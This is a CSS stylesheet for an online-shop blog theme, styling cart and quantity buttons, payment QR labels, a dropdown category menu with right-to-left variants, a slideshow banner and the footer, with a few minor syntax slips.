.meemcard .item_add, .meemcard .disab-cart, .meemcard .isCart{display:flex;align-items:center;background-color: var(--linkB);height:40px;border-radius:4px;color:#fff;padding:0 14px;margin: 0 0px 0px 12px;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-ms-transition: all .3s ease;-o-transition: all .3s ease;}
.Rtl .meemcard .item_add,.Rtl .meemcard .disab-cart,.Rtl .meemcard .isCart{margin: 0 12px 0px 0px;}
.meemcard .disab-cart{cursor:alias;background-color:var(--headerB);}
.meemcard .item_add, .meemcard .disab-cart{flex:1;justify-content:center;}
.meemcard .isCart{background-color:var(--headerB);} .meemcard .isCart svg{fill:#fff;}

.quantity {position: relative;margin:0 0;display:flex;flex-direction:row;}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}
.quantity input[type=number] {-moz-appearance: textfield;}
  
.quantity input{text-align:center;border:1px solid #ccc;border-left:0;height:40px;width:25px;background:transparent;}
.Rtl .quantity input{}
.quantity input:focus { outline: 0;}
.quantity-button{display:flex;align-items:center;justify-content:center;font-size:22px;height:40px;width:25px;cursor:pointer;border:1px solid #ccc;border-radius:6px 0px 0 6px;}
.Rtl .quantity-button{border-radius:0 6px 6px 0;}
.quantity-button.quantity-up,.quantity-button.quantity-down {}
.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover { }
.Rtl .quantity-button.quantity-down {border-left:0;}
.quantity input[type=number]{order:1;}
.quantity-button.quantity-up {border-radius:0 6px 6px 0; order:1;border-left:0;}
.Rtl .quantity-button.quantity-up{border-radius:6px 0 0 6px; border:1px solid #ccc;}

.order-wrap ul{width:100%;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:20px;}
.order-wrap ul li{list-style:none;}
.order-wrap img{border:1px solid #f7eeee;width:100%;margin:0 0 8px;}
.paytm-qr span, .phonepe-qr span, .gpay-qr span{display:flex;justify-content:center;align-items:center;color:#fff;border-radius:2px;padding:3px 0;}
.paytm-qr span{background-color:#01BAF2;}
.phonepe-qr span{background-color:#EA4335;}
.gpay-qr span{background-color:#6738B8;}

.pro-features {position: fixed;right: -291px;width: 291px;height: auto;background: #fff;font-size:13.5px;top: 50%;border:1px solid #ebebeb;border-right:0; transform:translateY(-50%); z-index: 9999; padding:0px 16px 12px; -webkit-transition:all 0.4s ease; -moz-transition:all 0.4s ease; transition:all 0.4s ease;}
.pro-features.active{right:0;}
.pro-features .buto{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:12px;margin:4px 0 0;}
.pro-features .buto .zine{border-radius:4px 4px;background:var(--linkB);color:#fff;text-align:center;padding:6px 0;}
.get-pro {position: absolute;left: -80px;width:80px;height: 45px;line-height: 45px;font-size: 14px;border-radius: 5px 0 0 5px;background:var(--mainC);box-shadow: -4px 0px 5px #00000036;text-align: center;color: #fff;top:0;cursor: pointer;}
.pro-features li.title {font-weight: 600;color:var(--mainC);font-size: 15px;}
.pro-features li {position:relative;list-style:none;margin: 0;padding: 0;line-height: 32px;}
li.new:after {content: 'NEW';position: absolute;right:110px;top: 4px;background:#ef3f49;color: #fff;font-size: 10px;line-height:16px;padding: 0px 5px;border-radius: 3px;}

/* Another Azon Menu */
.azonshop-menu {display: block;position: relative;float: left;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.Rtl .azonshop-menu{float:right;}
.azonshop-menu li{list-style:none;}
.azonshop-brig {display:block; width:200px;margin:0 6px;position: relative;font-family: var(--fontH);font-weight: 500;padding: 0px 16px;line-height:40px;background-color:#fff;color:var(--headC);border-radius:6px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.azonshop-brig div{margin-left:27px;font-weight:600;font-size:20px;}.Rtl .azonshop-brig div{margin-right:27px;margin-left:0;}
.azonshop-brig svg {fill:var(--headC); width: 20px; height: 20px; position: absolute; top:12px;}
.azonshop-drop {position: fixed;
    border-radius: 20px 3px 20px 20px;
    border: 3px solid #3d5c6e;
    z-index: 10;
    top: 48px;
    left: 0;
    width: 58%;
    height: 60%;
    background-color: #ffffffe3;
    color: #ffffff;: #212121;visibility: hidden;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transform: translateZ(0);-moz-transform: translateZ(0);-ms-transform: translateZ(0);-o-transform: translateZ(0);transform: translateZ(0);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);-ms-transform: translateY(-100%);-o-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.5s 0s, visibility 0s 0.5s;-moz-transition: -moz-transform 0.5s 0s, visibility 0s 0.5s;transition: transform 0.5s 0s, visibility 0s 0.5s;}
.Rtl .azonshop-drop{left:unset;}
.azonshop-drop h2 {/* dropdown title - mobile version only */position: relative;z-index: 1;color: #585a70;background-color: #111433;border-bottom: 1px solid #242643;}
.azonshop-drop .cd-close {position:absolute;z-index:1;top:15px;right:15px;color: var(--linkB);}
.Rtl .azonshop-drop .cd-close{right:unset;left:15px;}
.azonshop-drop .cd-close::after{content:'\2715';color:var(--headC);}
.azonshop-drop .cd-close::before{content:attr(aria-label);font-size:12px;margin:0 8px;color:var(--headC);}
.azonshop-drop.dropdown-is-active {visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);-webkit-transition: -webkit-transform 0.5s 0s, visibility 0s 0s;-moz-transition: -moz-transform 0.5s 0s, visibility 0s 0s;transition: transform 0.5s 0s, visibility 0s 0s;}
.azonshop-dropdown, .azonshop-dropdown ul {position: absolute;top: 0;left: 0;width: 100%;height: 100%;overflow-x: hidden;overflow-y: auto;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;padding-top: 50px;}
.azonshop-dropdown a{padding: 10px 14px;
    font-size: 16px;
    border: 2px solid #298d84;
    border-top: none;
    border-radius: 20px;
    margin: -6px;}
.azonshop-dropdown ul a {font-size: 14px;}
.azonshop-dropdown a:hover{color: var(--linkC);}
.azonshop-dropdown a, .azonshop-dropdown ul a {display: block;color: #000;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.azonshop-dropdown li: first-of-type > a, .azonshop-dropdown ul li: first-of-type > a {}
.azonshop-dropdown li: last-of-type > a, .azonshop-dropdown ul li: last-of-type > a {border-bottom-width: 1px;}
.azonshop-dropdown a,.azonshop-dropdown ul a {/* Force Hardware Acceleration */-webkit-transform: translateZ(0);-moz-transform: translateZ(0);-ms-transform: translateZ(0);-o-transform: translateZ(0);transform: translateZ(0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;-moz-transition: opacity 0.3s, -moz-transform 0.3s;transition: opacity 0.3s, transform 0.3s;}
.azonshop-dropdown.is-hidden, .azonshop-dropdown ul.is-hidden {/* push the secondary dropdown items to the right */-webkit-transform: translateX(100%);-moz-transform: translateX(100%);-ms-transform: translateX(100%);-o-transform: translateX(100%);transform: translateX(100%);}
.azonshop-dropdown.is-hidden > li > a, .azonshop-dropdown.is-hidden > li > .cd-search, .azonshop-dropdown.is-hidden > .azonshop-divider, .azonshop-dropdown.move-out > li > a, .azonshop-dropdown.move-out > li > .cd-search, .azonshop-dropdown.move-out > .azonshop-divider, .azonshop-dropdown ul.is-hidden > li > a, .azonshop-dropdown ul.is-hidden > li > .cd-search, .azonshop-dropdown ul.is-hidden > .azonshop-divider, .azonshop-dropdown ul.move-out > li > a, .azonshop-dropdown ul.move-out > li > .cd-search, .azonshop-dropdown ul.move-out > .azonshop-divider {/* lower down the dropdown items opacity - when secondary dropdown slides in or for dropdown items hidden on the right */opacity: 0;}
.azonshop-dropdown.move-out > li > a, .azonshop-dropdown.move-out > li > .cd-search, .azonshop-dropdown.move-out > .azonshop-divider, .azonshop-dropdown ul.move-out > li > a, .azonshop-dropdown ul.move-out > li > .cd-search, .azonshop-dropdown ul.move-out > .azonshop-divider {/* push the dropdown items to the left when secondary dropdown slides in */-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%);-ms-transform: translateX(-100%);-o-transform: translateX(-100%);transform: translateX(-100%);}
.dropdown-is-active .azonshop-dropdown, .dropdown-is-active .azonshop-dropdown ul {-webkit-overflow-scrolling: touch;}
.azonshop-dropdown .see-all a {/* different style for the See all links */color: var(--linkB);}
.azonshop-dropdown .azonshop-icons .azonshop-dropdown-item {padding-left: 75px;position: relative;}
.azonshop-dropdown .azonshop-icons .azonshop-dropdown-item p {color: #111433;/* hide description on small devices */display: none;}
.azonshop-dropdown .azonshop-icons .azonshop-dropdown-item::before {/* item icon */content: &#39;&#39;;display: block;position: absolute;left: 20px;top: 50%;margin-top: -20px;width: 40px;height: 40px;background-repeat: no-repeat;background-position: center center;background-size: 40px 40px;}

@media only screen and (min-width: 768px) {.azonshop-drop .cd-close {top: 15px;} }
@media only screen and (min-width: 1024px) {.azonshop-drop {position: absolute;top: calc(100% - -4px);/* reset style*/height: auto;width: auto;-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);background-color: #ffffff;color: #111433;opacity: 0;-webkit-transform: translateY(30px);-moz-transform: translateY(30px);-ms-transform: translateY(30px);-o-transform: translateY(30px);transform: translateY(30px);-webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, -webkit-transform 0.3s 0s;-moz-transition: opacity 0.3s 0s, visibility 0s 0.3s, -moz-transform 0.3s 0s;transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s;-webkit-box-shadow: 0 10px 30px rgb(0 0 0 / 5%);box-shadow: 0 10px 30px rgb(0 0 0 / 5%);}
.open-to-left .azonshop-drop {/* use the .open-to-left class if you want to open the dropdown on the left */right: 0;left: auto;}
.azonshop-drop h2, .azonshop-drop .cd-close {/* on desktop - hide title and &#39;X&#39; */display: none;}
.azonshop-drop.dropdown-is-active {opacity: 1;-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);-webkit-transition: opacity 0.3s 0s, visibility 0.3s 0s, -webkit-transform 0.3s 0s;-moz-transition: opacity 0.3s 0s, visibility 0.3s 0s, -moz-transform 0.3s 0s;transition: opacity 0.3s 0s, visibility 0.3s 0s, transform 0.3s 0s;}
}
@media only screen and (min-width: 768px) {
.azonshop-dropdown,.azonshop-dropdown ul{padding-top: 40px;} 
.azonshop-dropdown .azonshop-sb-dropdown{display:unset;}
.azonshop-dropdown li a{padding:10px 14px;}
}
@media only screen and (min-width: 1024px) {
.azonshop-dropdown .azonshop-sb-dropdown{display:flex;flex-wrap:wrap;padding:0;}
.azonshop-dropdown .azonshop-sb-dropdown > li{-moz-box-flex: 0; width: calc(100% / 2);}
.azonshop-dropdown, .azonshop-dropdown ul {padding-top: 0;overflow: visible;}
.azonshop-dropdown .azonshop-divider, .azonshop-dropdown ul .azonshop-divider {background-color: transparent;color: #b3b3b3;border-top: 1px solid #ebebeb;}
.azonshop-dropdown .azonshop-divider + li > a, .azonshop-dropdown ul .azonshop-divider + li > a {border-top-width: 1px;}
.azonshop-dropdown.is-hidden > li > a, .azonshop-dropdown.is-hidden > li > .cd-search, .azonshop-dropdown.is-hidden > .azonshop-divider, .azonshop-dropdown.move-out > li > a, .azonshop-dropdown.move-out > li > .cd-search, .azonshop-dropdown.move-out > .azonshop-divider, .azonshop-dropdown ul.is-hidden > li > a, .azonshop-dropdown ul.is-hidden > li > .cd-search, .azonshop-dropdown ul.is-hidden > .azonshop-divider, .azonshop-dropdown ul.move-out > li > a, .azonshop-dropdown ul.move-out > li > .cd-search, .azonshop-dropdown ul.move-out > .azonshop-divider {/* reset mobile style */opacity: 1;}
}
@media only screen and (min-width: 1024px) {.azonshop-dropdown {/* reset mobile style */position: static;height: auto;margin: 2px 0 0;width: 240px;}
.azonshop-dropdown > li: last-of-type a {border-bottom: none;}
.no-touch .azonshop-dropdown > li: not(.has-children) a:hover {color: ;}
.azonshop-dropdown.move-out > li > a, .azonshop-dropdown.move-out > li > .cd-search, .azonshop-dropdown.move-out > .azonshop-divider {/* reset mobile style */-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);opacity: 1;}
.azonshop-dropdown .azonshop-sb-dropdown, .azonshop-dropdown .azonshop-icons {-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);left: 100%;height: auto;background-color: #ffffff;box-shadow: 0 2px 14px rgba(0, 0, 0, 0.1);}
.Rtl .azonshop-dropdown .azonshop-sb-dropdown, .azonshop-dropdown .azonshop-icons{right:100%;left:unset;}
.azonshop-dropdown .azonshop-sb-dropdown::after,.azonshop-dropdown .azonshop-icons::after {clear: both;content: &quot;&quot;;display: table;}
.open-to-left .azonshop-dropdown .azonshop-sb-dropdown, .open-to-left .azonshop-dropdown .azonshop-icons {/* use the .open-to-left class if you want to open the dropdown on the left */left: auto;right: 100%;}
.azonshop-dropdown .azonshop-sb-dropdown.is-hidden, .azonshop-dropdown .azonshop-icons.is-hidden {/* reset mobile style */-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);}
.azonshop-dropdown .azonshop-sb-dropdown.fade-in,.azonshop-dropdown .azonshop-icons.fade-in {/* animate secondary dropdown items when hovering over of of the .azonshop-dropdown list items */-webkit-animation: cd-fade-in 0.2s;-moz-animation: cd-fade-in 0.2s;animation: cd-fade-in 0.2s;}
.azonshop-dropdown .azonshop-sb-dropdown.fade-out, .azonshop-dropdown .azonshop-icons.fade-out {-webkit-animation: cd-fade-out 0.2s;-moz-animation: cd-fade-out 0.2s;animation: cd-fade-out 0.2s;}
.azonshop-dropdown .azonshop-sb-dropdown > .go-back, .azonshop-dropdown .azonshop-icons > .go-back {display: none;}
.azonshop-dropdown .azonshop-sb-dropdown > .see-all,.azonshop-dropdown .azonshop-icons > .see-all {position: absolute;bottom: 20px;height: 45px;text-align: center;}
.azonshop-dropdown .azonshop-sb-dropdown > .see-all a,.azonshop-dropdown .azonshop-icons > .see-all a {margin: 0;height: 100%;line-height: 45px;background: #ebebeb;pointer-events: auto;-webkit-transition: color 0.2s, background-color 0.2s;-moz-transition: color 0.2s, background-color 0.2s;transition: color 0.2s, background-color 0.2s;}
.no-touch .azonshop-dropdown .azonshop-sb-dropdown > .see-all a:hover, .no-touch .azonshop-dropdown .azonshop-icons > .see-all a:hover {color: #ffffff;background-color: #111433;}
.azonshop-dropdown .azonshop-sb-dropdown .azonshop-dropdown-item, .azonshop-dropdown .azonshop-sb-dropdown a, .azonshop-dropdown .azonshop-icons .azonshop-dropdown-item, .azonshop-dropdown .azonshop-icons a {border: none;}
.azonshop-dropdown .azonshop-icons {padding: 20px 30px 100px;}
.azonshop-dropdown .azonshop-icons > .see-all {width: calc(100% - 60px);}
.Rtl .azonshop-dropdown .azonshop-icons > li, .Rtl .azonshop-dropdown .azonshop-sb-dropdown > li {float:right;}
.azonshop-dropdown .azonshop-icons > li, .azonshop-dropdown .azonshop-sb-dropdown > li {}
.azonshop-dropdown .azonshop-sb-dropdown {justify-content:space-between;overflow: hidden;width:480px;padding: 10px 20px;}
.azonshop-dropdown .azonshop-sb-dropdown > li > a {color:var(--mainC);font-weight: 600;font-size: 16px;margin: 0 0 3px;pointer-events: none; overflow: hidden;white-space:nowrap;text-overflow:ellipsis;}
.drK .azonshop-dropdown .azonshop-sb-dropdown > li > a, .drK .azonshop-dropdown > .has-children > a.is-active, .drK .azonshop-dropdown li a:hover{color:var(--darkU);}
.azonshop-dropdown .azonshop-sb-dropdown > li > a::after, .azonshop-dropdown .azonshop-sb-dropdown > li > a::before {/* hide the arrow */display: none;}
.azonshop-dropdown .azonshop-sb-dropdown.move-out > li > a {/* reset mobile style */-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);}
.azonshop-dropdown .azonshop-sb-dropdown > li {margin:0 0 20px;}
.azonshop-dropdown .azonshop-sb-dropdown > li > ul {/* reset mobile style */-webkit-transform: translate(0);-moz-transform: translate(0);-ms-transform: translate(0);-o-transform: translate(0);transform: translate(0);position: relative;height: auto;}
.azonshop-dropdown .azonshop-sb-dropdown > li > ul > .go-back {display: none;}
.azonshop-dropdown .azonshop-sb-dropdown a {padding:0;}
.no-touch .azonshop-dropdown .azonshop-sb-dropdown a:hover {}
.azonshop-dropdown .azonshop-sb-dropdown ul {overflow: hidden;height: auto;}
.azonshop-dropdown .azonshop-sb-dropdown .go-back a {padding-left: 20px;color: transparent;}
.no-touch .azonshop-dropdown .azonshop-sb-dropdown .go-back a:hover {color: transparent;}
.azonshop-dropdown .azonshop-sb-dropdown .go-back a::before, .azonshop-dropdown .azonshop-sb-dropdown .go-back a::after {left: 0;}
.azonshop-dropdown .azonshop-sb-dropdown .see-all {position: absolute;bottom: 0;left: 0;width: 100%;}
.azonshop-dropdown .azonshop-icons {width: 600px;}
.azonshop-dropdown .azonshop-icons .azonshop-dropdown-item {padding: 24px 0 0 85px;}
.azonshop-dropdown .azonshop-icons .azonshop-dropdown-item:hover {background: #ebebeb;}
.azonshop-dropdown .azonshop-icons .azonshop-dropdown-item h3 {color: var(--linkB);font-weight: bold;}
.azonshop-dropdown .azonshop-icons .azonshop-dropdown-item p {display: block;}
.azonshop-dropdown .azonshop-icons .azonshop-dropdown-item::before {left: 25px;}
.azonshop-dropdown > .has-children > ul {visibility: hidden;}
.azonshop-dropdown > .has-children > ul.is-active {/* when hover over .azonshop-dropdown items - show subnavigation */visibility: visible;}
.azonshop-dropdown > .has-children > .azonshop-sb-dropdown.is-active > li > ul {/* if .azonshop-sb-dropdown is visible - show also subnavigation */visibility: visible;}
.azonshop-dropdown > .has-children > a.is-active {color: var(--linkC);}
.azonshop-dropdown > .has-children > a.is-active::before, .azonshop-dropdown > .has-children > a.is-active::after {background: var(--linkB);}
.open-to-left .azonshop-dropdown > .has-children > a.is-active {box-shadow: inset -2px 0 0 var(--linkB);}
}
@-webkit-keyframes cd-fade-in {0% {opacity: 0;visibility: visible;}
100% {opacity: 1;visibility: visible;} }
@-moz-keyframes cd-fade-in {0% {opacity: 0;visibility: visible;}
100% {opacity: 1;visibility: visible;} }
@keyframes cd-fade-in {0% {opacity: 0;visibility: visible;}
100% {opacity: 1;visibility: visible;} }
@-webkit-keyframes cd-fade-out {0% {opacity: 1;visibility: visible;}
100% {opacity: 0;visibility: visible;} }
@-moz-keyframes cd-fade-out {0% {opacity: 1;visibility: visible;}
100% {opacity: 0;visibility: visible;} }
@keyframes cd-fade-out {0% {opacity: 1;visibility: visible;}
100% {opacity: 0;visibility: visible;} }
.has-children > a, .go-back a {position: relative; }
.has-children > a::before, .has-children > a::after, .go-back a::before, .go-back a::after {content: "";position: absolute;top: 50%;margin-top: -1px;display: inline-block;height: 1px;width: 7.487px;background: #616161;-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.has-children > a::before, .go-back a::before {-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}
.has-children > a::after, .go-back a::after {-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-ms-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}
@media only screen and (min-width: 1024px) {.has-children > a::before, .has-children > a::after, .go-back a::before, .go-back a::after {background: #b3b3b3;}
}
.has-children > a {padding-right: 40px;}
.Rtl .has-children > a {padding-right:14px;padding-left:40px;}
.has-children > a::before, .has-children > a::after {right: 15px;-webkit-transform-origin: 7px 50%;-moz-transform-origin: 7px 50%;-ms-transform-origin: 7px 50%;-o-transform-origin: 7px 50%;transform-origin: 7px 50%;}
.Rtl .has-children > a::before, .Rtl .has-children > a::after{right:unset;left:15px;}
@media only screen and (min-width: 1024px) {.open-to-left .azonshop-dropdown > .has-children > a {padding-left: 40px;padding-right: 20px;}
.open-to-left .azonshop-dropdown > .has-children > a::before, .open-to-left .azonshop-dropdown > .has-children > a::after {right: auto;left: 20px;-webkit-transform-origin: 1px 50%;-moz-transform-origin: 1px 50%;-ms-transform-origin: 1px 50%;-o-transform-origin: 1px 50%;transform-origin: 1px 50%;}
}
.azonshop-dropdown .go-back a {padding-left: 40px;}
.Rtl .azonshop-dropdown .go-back a {padding-left:20px;padding-right:40px;}
.azonshop-dropdown .go-back a::before, .azonshop-dropdown .go-back a::after {/* arrow goes on the left side - go back button */left: 20px;-webkit-transform-origin: 1px 50%;-moz-transform-origin: 1px 50%;-ms-transform-origin: 1px 50%;-o-transform-origin: 1px 50%;transform-origin: 1px 50%;}
.Rtl .azonshop-dropdown .go-back a::before, .Rtl .azonshop-dropdown .go-back a::after{left:unset;right:20px;}
.cd-main-content {background-color: #e6e6e6;min-height: calc(100vh - 100px);padding: 2em 5%;line-height: 2;}
.no-js .azonshop-menu:hover .azonshop-drop {visibility: visible;opacity: 1;-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}
.no-js .azonshop-menu .cd-close {display: none;}

.dress li{position:relative; padding-left:26px;}
.dress li:before{content:'';width:17px;height:17px;top:6px;display:inline-block;position:absolute;left:0; }
.dress li:first-child:before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 293.334 293.334' fill='%23aaaaaa'><path d='M146.667,0C94.903,0,52.946,41.957,52.946,93.721c0,22.322,7.849,42.789,20.891,58.878    c4.204,5.178,11.237,13.331,14.903,18.906c21.109,32.069,48.19,78.643,56.082,116.864c1.354,6.527,2.986,6.641,4.743,0.212 c5.629-20.609,20.228-65.639,50.377-112.757c3.595-5.619,10.884-13.483,15.409-18.379c6.554-7.098,12.009-15.224,16.154-24.084 c5.651-12.086,8.882-25.466,8.882-39.629C240.387,41.962,198.43,0,146.667,0z M146.667,144.358 c-28.892,0-52.313-23.421-52.313-52.313c0-28.887,23.421-52.307,52.313-52.307s52.313,23.421,52.313,52.307 C198.98,120.938,175.559,144.358,146.667,144.358z'/></svg>") center / 17px no-repeat; }
.dress li:nth-child(2):before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 480.56 480.56' fill='%23aaaaaa'><path d='M365.354,317.9c-15.7-15.5-35.3-15.5-50.9,0c-11.9,11.8-23.8,23.6-35.5,35.6c-3.2,3.3-5.9,4-9.8,1.8    c-7.7-4.2-15.9-7.6-23.3-12.2c-34.5-21.7-63.4-49.6-89-81c-12.7-15.6-24-32.3-31.9-51.1c-1.6-3.8-1.3-6.3,1.8-9.4    c11.9-11.5,23.5-23.3,35.2-35.1c16.3-16.4,16.3-35.6-0.1-52.1c-9.3-9.4-18.6-18.6-27.9-28c-9.6-9.6-19.1-19.3-28.8-28.8    c-15.7-15.3-35.3-15.3-50.9,0.1c-12,11.8-23.5,23.9-35.7,35.5c-11.3,10.7-17,23.8-18.2,39.1c-1.9,24.9,4.2,48.4,12.8,71.3    c17.6,47.4,44.4,89.5,76.9,128.1c43.9,52.2,96.3,93.5,157.6,123.3c27.6,13.4,56.2,23.7,87.3,25.4c21.4,1.2,40-4.2,54.9-20.9    c10.2-11.4,21.7-21.8,32.5-32.7c16-16.2,16.1-35.8,0.2-51.8C403.554,355.9,384.454,336.9,365.354,317.9z'/></svg>") center / 17px no-repeat; }
.dress li:nth-child(3):before{background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 75.294 75.294' fill='%23aaaaaa'><path d='M66.097,12.089h-56.9C4.126,12.089,0,16.215,0,21.286v32.722c0,5.071,4.126,9.197,9.197,9.197h56.9   c5.071,0,9.197-4.126,9.197-9.197V21.287C75.295,16.215,71.169,12.089,66.097,12.089z M61.603,18.089L37.647,33.523L13.691,18.089   H61.603z M66.097,57.206h-56.9C7.434,57.206,6,55.771,6,54.009V21.457l29.796,19.16c0.04,0.025,0.083,0.042,0.124,0.065   c0.043,0.024,0.087,0.047,0.131,0.069c0.231,0.119,0.469,0.215,0.712,0.278c0.025,0.007,0.05,0.01,0.075,0.016   c0.267,0.063,0.537,0.102,0.807,0.102c0.001,0,0.002,0,0.002,0c0.002,0,0.003,0,0.004,0c0.27,0,0.54-0.038,0.807-0.102   c0.025-0.006,0.05-0.009,0.075-0.016c0.243-0.063,0.48-0.159,0.712-0.278c0.044-0.022,0.088-0.045,0.131-0.069   c0.041-0.023,0.084-0.04,0.124-0.065l29.796-19.16v32.551C69.295,55.771,67.86,57.206,66.097,57.206z'/></svg>") center / 17px no-repeat; }
.Rtl .dress li{padding-left:0px;padding-right:26px;}
.Rtl .dress li:before{left:unset;right:0;}

#slide-banner { display: grid; grid-template-columns: 2fr 1fr; grid-gap: 2px; margin:4px 0px 0px 4px; width:100%;} #slide-banner #slideshow-home a { display: block; } #slide-banner #slideshow-home img { display: block; width: 100%;} #slide-banner #slideshow-home a:hover,#slide-banner #banner-home a:hover{opacity:1; } @media only screen and (max-width: 768px) { #slide-banner { grid-template-columns: 1fr;} #slide-banner #slideshow-home img { border-radius: 15px; box-shadow: none; } #slide-banner #banner-home { position: relative; z-index: 1; box-shadow: 0 -5px 0 0 var(--border); } #slide-banner #banner-home img { border-radius: 0; box-shadow: none; } }
.slideshow { max-width:100vw; display: block; position: relative; overflow: hidden; } .slideshow header { position: absolute; z-index: 1; bottom: 0; left: 0; width: 100%; background-image: linear-gradient(transparent, rgba(0 0 0 / 50%)); padding: 20% 5% 5%; text-shadow: 0 1px 2px rgba(0 0 0 / 10%); color: white; } .slideshow header h2 { font-weight: 600; font-size: 120%; } .slideshow .slideshow-item,.slideshow .widget { display: none; } .slideshow .slideshow-item:first-of-type,.slideshow .widget:first-of-type { display: block; } .slideshow [class*=nav-] { position: absolute; z-index: 2; top:50%; transform: translateY(-50%); bottom: 20px; border: 0; line-height: 1; cursor: pointer; transition: .1s; background: rgba(0 0 0 / 45%); border-radius: 100px; visibility: visible; opacity: 1; padding: 0; width: 40px; height: 40px; display: flex; transition: .1s; visibility:visible; opacity:1; } .slideshow:hover [class*=nav-] { visibility: visible; opacity: 1; } .slideshow:hover [class*=nav-]:active { transition: none; } .slideshow [class=nav-left] { left: 0px; border-radius: 0 40px 40px 0; } .slideshow [class=nav-right] { right: -0px; border-radius: 40px 0 0 40px; } .slideshow:hover [class=nav-left] { left: 0; } .slideshow:hover [class=nav-right] { right: 0; } .slideshow [class*=nav-] svg { display: block; margin: auto; width: 24px; height: 24px; fill: #fff; } @media only screen and (max-width: 768px) { .slideshow [class*=nav-] { visibility: visible; opacity: 1; } .slideshow [class=nav-left] { left: 0; } .slideshow [class=nav-right] { right: 0; } }

.post-title a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}

/* Footer */ footer{color:#aaa; font-size:15px; border-top:1px solid #333; background:var(--fotB)} footer .LinkList a, footer .sL li >*{display:inline-block;color:inherit;line-height:32px} footer .LinkList a:hover{} footer .LinkList ul:not(.sL) li::before{} footer .LinkList li{margin:4px 0;} footer .sL{display:flex;flex-wrap:wrap;align-items:baseline;font-size:13px;opacity:.8} footer .sL li{display:inline-flex;align-items:baseline;} footer .sL li:not(:first-child)::before{content:'/';margin:0 5px} footer .sL li >*::before{content:attr(data-text)} .fotIn ul{list-style:none;margin:0;padding:0} .fotIn{padding:3rem 0; display:flex;flex-wrap:wrap;position:relative;width:calc(100% + 30px);left:-15px;right:-15px} .fotIn >*{width:calc(23% - 30px);margin:0 15px} .fotIn >*:first-child{width:calc(30% - 30px)} .fotIn .widget{margin-bottom:30px} .fotIn .widget .title{color:#fff;font-size:18px;margin-bottom:8px;} .abtU{max-width:calc(100% - 25px)} .abtT img{max-width:205px;} .abtT .tl{color:inherit; font-size:1.3rem} .abtD{margin:14px 0 0} footer .widget .title::after{display:none;}footer .fSoc{display:flex;}.fSoc li:not(:last-child){margin-right:12px;}.Rtl .fSoc li:last-child{margin-right:12px;}footer .fSoc li{margin-top:0; margin-bottom:0;} footer .fSoc li a svg{fill:#aaa;margin-top:5px;}/* Footer Credit and Backtop */ .cdtIn{display:flex;align-items:baseline;justify-content:space-between; position:relative;width:calc(100% + 20px);left:-10px;right:-10px} .cdtIn >*{margin:0 10px} .cdtIn .HTML{overflow:hidden;white-space:nowrap;text-overflow:ellipsis} .fotCd{display:inline-flex} .tTop svg{width:2.5rem;height:2.5rem;stroke:#16c173;background:#072219;border-radius:50%;cursor:pointer;} .toTop{position:absolute;right:0;bottom:-14px;} .toTop::before{content:attr(data-text); opacity:.7;margin:0 5px;display:none;} .toTopF{display:flex;align-items:center;justify-content:center;width:45px;height:45px;border-radius:50%;background:var(--linkB);position:fixed;bottom:20px;right:20px} .toTopF svg{stroke:#fffdfc;stroke-width:2}

/* Creding */ .creding{padding:1.5rem 0; border-top: 1px solid #333; text-align:center; } .creding a{color:#fff; }.creding a.jym{color:inherit; }

